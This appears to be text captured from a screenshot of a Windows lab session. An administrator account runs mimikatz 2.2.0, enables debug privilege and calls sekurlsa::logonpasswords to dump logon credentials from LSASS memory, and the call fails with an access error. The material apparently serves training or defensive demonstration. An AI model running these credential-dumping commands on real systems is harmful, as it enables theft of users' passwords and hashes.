 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Lab-User\Desktop\mimikatz_trunk\x64>whoami /groups | findstr /i S-1-5-32-544
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by
default, Enabled group, Group owner
C:\Users\Lab-User\Desktop\mimikatz_trunk\x64>whoami /priv | findstr /i debug
SeDebugPrivilege Debug programs Disabled
C:\Users\Lab-User\Desktop\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)